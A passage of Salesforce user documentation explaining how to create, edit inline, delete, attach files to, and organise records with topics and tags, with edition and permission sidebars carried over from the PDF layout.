<span id="page-147-1"></span>[Creating Records in Feeds](#page-147-1) [Creating Records with Quick Create](#page-148-1) [Create Records](#page-145-0)

## Creating Records in Feeds

Depending on how your administrator has set up Salesforce, you may be able to create records in the feed on the home page, the Chatter tab, and record detail pages. Publishers on different feeds may have different actions available; check with your administrator for information on what you can do in each feed. Before you create a record, make sure you're aware of any guidelines for the kind of record you're creating.

- **1.** In the feed in which you want to create a record, click the quick action that corresponds to the kind of record you want to create.
- **2.** Enter values in the fields. Required fields are identified with a red bar (**i**). Most objects have field definitions in the Salesforce help. Just search the help for the object name + "fields". For example, if you're creating or editing an account record and want to know more about your options in the Industry drop-down list, look up "Account Fields" in the help.
- **3.** When you finish entering values for your new record, click **Create**.

A feed item for the record you've created appears:

- **•** In the feed in which you created the record.
- **•** As the first item in the feed for the new record itself.
- **•** In your Chatter feed.

## EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To create records:

**•** "Create" on the object for the kind of record you're creating

### EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To create records:

**•** "Create" on the object for the kind of record you're creating

**•** In the Chatter feed of anyone who follows the record from which you created the new record. For example, if you create a contact from the record detail page for the account ABC Industries, anyone who follows ABC Industries will see a feed item for the contact record you created.

### SEE ALSO:

[Creating Records from Object Tabs](#page-147-0) [Creating Records with Quick Create](#page-148-1) [Create Records](#page-145-0) [Chatter Feeds Overview](#page-3022-0)

## <span id="page-148-0"></span>Creating Records Using the Create New Drop-Down List

The Create New drop-down list, available in the sidebar, provides options to create new records. To create a new record using the drop-down list:

- **1.** Select the type of record you want to create. The new record page immediately displays in the appropriate tab or the Upload a File dialog box displays if you selected **File**.
- **2.** Fill in the fields.
- **3.** Click **Save** or **Upload to My Files** if you selected **File**.

## <span id="page-148-1"></span>Creating Records with Quick Create

If your administrator has enabled Quick Create, you can create records from the home pages for leads, accounts, contacts, and opportunities. You can also create accounts from the Account lookup field results list on the Quick Create form on contacts, leads, and opportunities. Validation rules don't apply when you create new records with Quick Create.

**1.** Click the tab for the kind of record you want to create. To create an account while you create

a contact, lead or opportunity, click the  $\bigotimes$  icon next to the Account field in the Quick Create form you're using.

- **2.** Enter values in the fields. Required fields are identified with a red bar (**i**). Most objects have field definitions in the Salesforce help. Just search the help for the object name + "fields". For example, if you're creating or editing an account record and want to know more about your options in the Industry drop-down list, look up "Account Fields" in the help.
- **3.** Click **Save**.

## SEE ALSO:

[Creating Records from Object Tabs](#page-147-0) [Creating Records in Feeds](#page-147-1) [Create Records](#page-145-0)

## EDITIONS

Available in: Salesforce Classic

The available options in the Create New drop-down list vary according to which permissions you have, which Salesforce Edition you are using, and which app you are using.

## **EDITIONS**

Available in: Salesforce Classic

Available in all editions

## USER PERMISSIONS

To create records:

**•** "Create" on the object for the kind of record you're creating

# <span id="page-149-0"></span>Edit Records

- **1.** Make sure you're aware of any guidelines for the kind of record you're editing. The Salesforce help will tell you.
- **2.** Find and open the record you want to edit.
- **3.** Click **Edit**.
- **4.** Enter or edit values in the fields.
	- Tip: Most objects have field definitions in the Salesforce help. Just search the help for the object name + "fields". For example, if you're creating or editing an account record and want to know more about your options in the Industry drop-down list, look up "Account Fields" in the help.
- **5.** When you finish entering or editing values, click **Save**.

### [Edit Fields in Salesforce](#page-149-1)

Many Salesforce objects, including custom objects, offer the convenience of inline editing for records.

[Guidelines for Editing Records with the Inline Editor](#page-153-0)

[Editing Records Directly From Enhanced Lists](#page-155-0)

### SEE ALSO:

[Create Records](#page-145-0) [Guidelines for Entering Currency, Dates, Times, and Phone Numbers](#page-163-0) [Guidelines for Editing Records with the Inline Editor](#page-153-0) [Editing Records Directly From Enhanced Lists](#page-155-0) [Create Notes and Add Them to Records](#page-166-0) [Attach Files to Records](#page-156-1)

## <span id="page-149-1"></span>Edit Fields in Salesforce

Many Salesforce objects, including custom objects, offer the convenience of inline editing for records.

[Edit Record Fields With the Inline Editor in Salesforce Classic](#page-150-0)

Users can edit record fields for many Salesforce objects, including custom objects, offer the convenience of inline editing for records.

[Edit Record Fields with the Inline Editor in Lightning Experience](#page-150-1)

Inline editing speeds up updating records. From a Details tab, a rep can open a record for editing and update several fields at the same time.

[Edit Records Inline from a List View in Lightning Experience \(Beta\)](#page-152-0)

Conveniently edit fields on records directly from a list view. Most Salesforce objects, including custom objects, offer inline editing.

## EDITIONS

Available in: Salesforce Classic

Available in all editions

## USER PERMISSIONS

To edit records:

**•** "Edit" on the object for the kind of record you're editing

## <span id="page-150-0"></span>Edit Record Fields With the Inline Editor in Salesforce Classic

Users can edit record fields for many Salesforce objects, including custom objects, offer the convenience of inline editing for records.



**C** Tip: Not all fields on all objects can be edited inline. To find out whether a field supports inline editing, hover over it and look for a pencil icon  $($ 

**1.** Within a record you're creating or editing, double-click within the field you want to define or edit. If the field offers Lookup to help you find the value you want, you'll see a magnifying glass

 $\mathsf{icon}(\mathbb{Q})$ 

- **2.** Enter your text in the field or use Lookup to find the value you want. Click the undo icon ( or delete your entry if you need to.
- <span id="page-150-1"></span>**3.** Click **Save**.

## Edit Record Fields with the Inline Editor in Lightning Experience

Inline editing speeds up updating records. From a Details tab, a rep can open a record for editing and update several fields at the same time.

Double-click a field or click the edit icon next to it. The cell enters edit mode.

## EDITIONS

Available in: Salesforce **Classic** 

Available in all editions

### USER PERMISSIONS

To edit records:

**•** "Edit" on the object for the kind of record you're editing

### **EDITIONS**

Available in: Lightning Experience



Use keyboard shortcuts to edit a record quickly.

- **•** To move to the next field in the record, press the Tab key.
- To return to the revert icon of the previous field, press Shift + Tab.
- **•** To revert the change in a field, press Enter on the revert icon.
- **•** To revert all changes made to the record, press Esc to move to Cancel and press Enter.
- **•** To save, press Enter and press Enter again.

Here are a few more advantages to inline editing in Lightning Experience.

- **•** Reps can navigate within the page while editing a record. They can switch to the record's chatter feed and back without losing changes.
- Reps are warned if they try to navigate to another page or browser tab without saving changes.
- **Error messages appear in a window at the bottom of the page. Reps can click <b>that the did a** to hide the window when scrolling through a long record.



## <span id="page-152-0"></span>Edit Records Inline from a List View in Lightning Experience (Beta)

Conveniently edit fields on records directly from a list view. Most Salesforce objects, including custom objects, offer inline editing.

Not all fields on records in a list view can be edited inline. To find out whether a field supports inline editing, hover over it and look for the pencil  $\sqrt{\ }$ . Non-editable cells have a lock  $\mathbf{a}$ .

As always, you can edit only the records that you have access to.

To edit fields in one row of a list view:

- **1.** From the list, hover over the cell to edit, and then click **.** If you edit cells in multiple rows, a **Save** button appears at the bottom of the list view.
- **2.** Make your change in the editable cell or cells.
- **3.** Click **Save**.

When different users make inline edits to the same fields on a record simultaneously, only the most recent edit is saved.

### **Considerations for Editing Inline in a List View**

 $\mathbf \Omega$ 

Important: This release contains a beta version of Lightning Edit that's production-quality but has known limitations.

You can't edit inline in a list view if:

**•** The list view contains more than one record type.

### EDITIONS

Available in: Lightning Experience

Available in all editions

### USER PERMISSIONS

To edit fields on records:

**•** "Edit" on the object for the kind of record you're editing

- **•** The list view uses filter logic that contains OR clauses.
- **•** The list view contains lookup or dependent picklist fields.

You can edit inline in Recently Viewed or Team list views that are predefined to contain only one record type. You can also edit Tasks on the Tasks object home page, even though they're not in a list view.

Some fields or field types aren't editable inline:

- **•** Built-in fields like Record ID or Created Date (never editable from the user interface)
- **•** Standard fields of type date/time, lookup, auto number, roll-up summary, record type, master-detail, long text area, Rich Text, checkbox, or hierarchy
- **•** Compound fields including Name, Account Name, address fields, and geolocation fields

Note: First Name and Last Name are editable.

- **•** The opportunity fields Expected Revenue and Forecast Category
- **•** Custom dependent picklists
- **•** External lookup relationship fields
- <span id="page-153-0"></span>**•** Encrypted text fields

## Guidelines for Editing Records with the Inline Editor

## Tips for Saving Inline Edits

- **•** Press **Enter** while your cursor is in a field's edit box to confirm the change for that field.
- **•** Press **Enter** when no fields are in edit mode to save all edits to the record.

### **Limitations**

- **•** Inline editing isn't available in:
	- **–** Accessibility mode
	- **–** Setup pages
	- **–** Dashboards
	- **–** Customer Portal
	- **–** Descriptions for HTML solutions
- **•** The following standard checkboxes on case and lead edit pages are not inline editable:
	- **–** Case Assignment (Assign using active assignment rules)
	- **–** Case Email Notification (Send notification email to contact)
	- **–** Lead Assignment (Assign using active assignment rule)
- **•** The fields in the following standard objects are not inline editable.
	- **–** All fields in Documents and Price Books
	- **–** All fields in Tasks except for Subject and Comment
	- **–** All fields in Events except for Subject, Description, and Location
	- **–** Full name fields of Person Accounts, Contacts, and Leads. However, their component fields are, for example, First Name and Last Name.

### **EDITIONS**

Available in: Salesforce Classic

Inline editing settings available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To use inline editing: **•** "Edit" on the object • You can use inline editing to change the values of fields on records for which you have read-only access, either via field-level security or your organization's sharing model; however, Salesforce doesn't let you save your changes, and displays an insufficient privileges error message when you try to save the record.

## Special Cases

**•** Inline editing is available on detail pages for all editable fields on edit pages, except for some fields on tasks, events, price books, and documents. To edit any of these, navigate to the edit page of a record, change the value of the field desired, and then click **Save**. The following table lists the objects that have inline editing restrictions on some of their fields. You may need special permissions to view some of these fields:



# <span id="page-155-0"></span>Editing Records Directly From Enhanced Lists

If both inline editing and enhanced lists are enabled for your organization, you can edit records directly in a list. Editable cells display a pencil icon ( $\bullet$ ) when you hover over the cell, while non-editable cells display a lock icon  $\left( \bullet \right)$ .

Warning: In enhanced list views, when different users make inline edits to the same fields on a record simultaneously, records are updated with the most recent edit, but we don't identify the conflict with a message.

If you have the "Mass Edit from Lists" permission, you can change the value for a common field in up to 200 records at a time for most kinds of records. Products must be edited one at a time.

To edit a single record from a list:

- **1.** From the list, double-click the editable cell.
- **2.** Enter the value you want.
- **3.** Click **OK**.

To mass edit records from a list:

- **1.** Select the checkbox next to each record you want to edit. You can select records on multiple pages.
- **2.** Double-click one of the cells you want to edit. Apply your edit to just one record or to every record you selected.

If you encounter any errors when trying to update records, a console window appears, showing the name of each record in error (if known), as well as an explanation. Click a record in the console window to open its detail page in a new window.

Note: To view the error console, you must have pop-up blockers disabled for the Salesforce domain.

## Tips for Using Inline Editing with Lists

- Some standard fields don't support inline editing. For example, Case Status, Opportunity Stage, Opportunity Amount, Opportunity Quantity and Lead Status, and most Task and Event fields can only be edited from a record's edit page. For more information, see [Guidelines for Editing Records with the Inline Editor](#page-153-0) on page 146.
- **•** If your organization uses record types, inline editing with lists is only available when all of the records in the list are of the same record type. Therefore, you must specify a filter of *Record Type equals X*, where *X* is the name of a single record type (or blank for the master record type).
- **•** You can't use inline editing on an enhanced list if your list view filter criteria contain an OR clause.
- **•** For lists of activities, you must specify an additional filter of either *Task equals True* (for tasks) or *Task equals False* (for events) for inline editing to be available.
- **•** If your organization is using Person Accounts:
	- **–** You can't use inline editing to change Person Accounts from a Contact list. You can only inline edit them from an Account list.\
	- **–** You can only use inline editing on contacts associated to business accounts by specifying an additional filter of *Is Person Account EQUALS False* in your list criteria.

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To use inline editing in an enhanced list:

**•** "Mass Edit from Lists"

# <span id="page-156-0"></span>Delete Records

Deleting records is standard procedure for most Salesforce users. For some kinds of objects, deleting one record affects other, related records. For example, if you delete an account or contact, all associated assets are also deleted.

- **1.** Make sure you're aware of the effects (if any) of deleting the kind of record you want to delete. The Salesforce help will tell you.
- **2.** Find and open the record you want to delete.
- **3.** Click **Delete**.

### SEE ALSO:

<span id="page-156-1"></span>[Recycle Bin](#page-195-0) [Considerations for Using Notes](#page-166-1)

# Attach Files to Records

You can attach files—such as Microsoft® Office documents, Adobe® PDFs, and images and videos—to most kinds of Salesforce records. The size limit for an attached file is 25 MB when attached directly to the related list, including a file attached to a solution.The size limit for an email message, including attachments, is 25 MB.

- **1.** Open the record
- **2.** Click **Attach File**.
- **3.** Click **Browse** and find the file you want to attach
- **4.** Click **Attach File** to upload the file.
- **5.** Click **Done** when the upload is finished

## Note:

- **•** When a file is attached to a record's Chatter feed it's added to the Notes and Attachments related list as a feed attachment. The file size limit for Chatter feed attachments is 2 GB.
- <span id="page-156-2"></span>**•** If the Don't allow HTML uploads as attachments or document records security setting is enabled for your organization, you cannot upload files with the following file extensions: .htm, .html, .htt, .htx, .mhtm, .mhtml, .shtm, .shtml, .acgi, .svg.

# Topics on Records

Topics are words or phrases that you can associate with Salesforce records to organize them around common themes. Use topics to group records by a common theme, and then use those topics to filter list views.

When Chatter is enabled, you can also see records on a topic in one central place—the Records tab of the topic detail page. For example, if a number of accounts are participating in a conference, you might add the topic *User Conference* to their records. You could then use that topic to filter an accounts list view, or (with Chatter) view the accounts together on the Records tab of the *User Conference* topic page.

## EDITIONS

Available in: Salesforce Classic Available in all editions

# USER PERMISSIONS

To delete records:

**•** "Delete" on the object for the kind of record you're deleting

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### **USER PERMISSIONS**

To attach files to records:

**•** "Edit" on the object

## EDITIONS

Available in: Salesforce Classic

Available in all editions

Here's an example topic detail page, with the Records tab showing accounts on the topic. (If you don't see a Records tab like this for a particular topic, the topic hasn't been added to any records.)



Admins can enable or disable topics for accounts, assets, campaigns, cases, contacts, contracts, files, leads, opportunities, orders, solutions, custom objects, and English articles. While you can enable topics for tasks, the Records tab is not supported for tasks. Topics on files are added to files automatically when topics are added to the feed posts they're attached to.

### [Add Topics to Records](#page-158-0)

Add topics to quickly organize records around common themes, retrieve them in list views, and (with Chatter) view them on topic detail pages.

### [Remove Topics from Records](#page-159-0)

Remove a topic from a record if it no longer applies.

SEE ALSO:

[Add Topics to Files](#page-3056-0)

# <span id="page-158-0"></span>Add Topics to Records

Add topics to quickly organize records around common themes, retrieve them in list views, and (with Chatter) view them on topic detail pages.

Topics for objects must be enabled before you can add topics to records of that object type.



**1.** On the top of the record detail page under the record name, click **Click to add topics**. If the record already has topics, click **Topics**.



Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To add topics to a record:

**•** "Read" and "Edit" on the record AND

"Assign Topics" to add existing topics

OR

"Create Topics" to add new topics



If your administrator enabled feed-based layouts, click **Add Topics** in the sidebar of the feed view.



**2.** In the topic editor, start typing your text. As you type, you can pick a topic from the list of suggestions, or keep typing to create your own unique topic. To add more than one topic, type a comma after each topic.

#### Salesforce Basics Tags on Records

Commas ( , ) and closing square brackets ( ] ) automatically end a topic. Other punctuation, symbols, and separators are supported in topic names.

Records can have up to 100 topics.

**3.** When you're done adding topics, click **Done** or press **Enter**.

You can now use topics you add to records to filter your list views. And if your administrator enabled Chatter, topics added to records become links to topic detail pages, where associated records appear on the Records tab for easy access. (Note that Chatter posts on a record aren't automatically added to a record's topics; you must add the topics to the posts.)

#### SEE ALSO:

[Create a List View in Salesforce Classic](#page-132-0) [Remove Topics from Records](#page-159-0) [Add Topics to Files](#page-3056-0)

## <span id="page-159-0"></span>Remove Topics from Records

Remove a topic from a record if it no longer applies.

Removing topics doesn't delete them. Before you remove a topic from a record, consider whether someone else added it; they may be using the topic to track the record.

- **1.** On the top of the record detail page, click **Topics**.
- **2.** Click **x** next to the topic you want removed from the record.
- **3.** Click **Done** or press ENTER.

Removing a topic from a record removes the record from any list views using that topic as a filter. If Chatter is enabled, the record is also removed from the Records tab of the topic detail page.

# <span id="page-159-1"></span>Tags on Records

Tags are words or short phrases that you can associate with most Salesforce records to describe and organize their data in a personalized way. Use tags to group records from various objects by a common theme or use, and then use those tags in search to make finding information fast and intuitive.

For example, if you met a number of contacts and leads at a conference, you might tag them all with the phrase User Conference 2011. You could then search for the User Conference 2011 tag and click that tag in search results to retrieve those records.

Salesforce supports two types of tags.

- Personal tags are private. Only you can view any personal tags that you add to a record.
- **•** Public tags are shared among all users in an organization. Any user with access to the record can view the public tags that you add.

## EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To remove topics from a record:

**•** "Read" and "Edit" on the record

AND

"Assign Topics"

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

Administrators can enable personal and public tags for accounts, activities, assets, campaigns, cases, contacts, contracts, dashboards, documents, events, leads, notes, opportunities, reports, solutions, tasks, and any custom objects (except relationship group members), allowing you to:

- **•** [Tag records](#page-160-0)
- **•** [Remove tags from a record](#page-161-0)
- **•** [Browse, search, and manage tags](#page-161-1)

Note: If your administrator enables [topics](#page-156-2) for an object, public tags are disabled for that object. Personal tags aren't affected.

[Tagging Records](#page-160-0) [Removing Tags from Records](#page-161-0) [Browsing, Searching, and Managing Tags](#page-161-1) [Viewing Recently Used Tags](#page-162-0)

# <span id="page-160-0"></span>Tagging Records

- **1.** On the top right corner of the record detail page, click **Add Tags**. If the record already has associated tags, click **Edit Tags**.
- **2.** In the Personal Tags or Public Tags text boxes, enter comma-separated lists of the [tags](#page-159-1) that you want to associate with the record. Tags can only contain letters, numbers, spaces, dashes, and underscores, and must contain at least one letter or number.

As you enter new tags, up to 10 tags that have already been defined are displayed as auto-complete suggestions. As you type, the list of suggestions changes to show only those tags that match the prefix you have entered. To choose a suggestion, click it or use your keyboard arrow keys to select it and press the TAB or ENTER key.

### **3.** Click **Save**.

Tip: When you create or edit tags, you can press the ENTER key to save your changes or the ESC key to discard them.

 $\boxed{6}$  Note: There are limits on the number of personal and public tags you can create and apply to records. For all editions, if you attempt to tag a record with a new tag that exceeds one or more of these limits, the tag isn't saved. If you reach a limit, you can go to the Tags page and delete infrequently used tags.

#### SEE ALSO:

[Tags on Records](#page-159-1) [Removing Tags from Records](#page-161-0)

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To edit tags on a record:

**•** "Read" on the record

To rename or delete public tags:

**•** "Tag Manager"

# <span id="page-161-0"></span>Removing Tags from Records

- **1.** On the top right corner of the record detail page, click **Edit Tags**.
- **2.** Next to the Personal Tags or Public Tags text boxes, click **[X]** next to the tag that you want to remove.
- **3.** Click **Save**.



**Tip:** When you create or edit tags, you can press the ENTER key to save your changes or the ESC key to discard them.

If the tag that you removed is the last instance of the tag, the tag is deleted from your organization completely. If other records use the tag, the tag still appears in search results and the Tags page.

# <span id="page-161-1"></span>Browsing, Searching, and Managing Tags

To access the [Tags](#page-159-1) page, click the name of any tag on a detail page, or if your administrator added tags to the sidebar, click **Tags** in the sidebar.

From this page, you can:

- **•** [View and browse tags](#page-161-2)
- **•** [Find records with tags](#page-161-3)
- **•** [Search tags](#page-162-1)
- <span id="page-161-2"></span>**•** [Rename and delete tags](#page-162-2)
- **•** [Review personal tag statistics](#page-162-3)

## Viewing and Browsing Tags

Use the Personal Tags and Public Tags checkboxes to limit or expand your view. Because personal tags are private, you can only see the personal tags that you have defined. You can see all public tags that are defined in your organization.

<span id="page-161-3"></span>Click a letter at the top of the tag browsing area to view only tags that begin with that letter or click **Next Page** or **Previous Page**.

By default, tags are listed in alphabetical order. From the Sort picklist, choose **By Number of Uses** to sort tags by the number of records that are tagged by them, or choose **By Most Recently Used** to sort tags by how recently they were added to a record.

## Finding Records with Tags

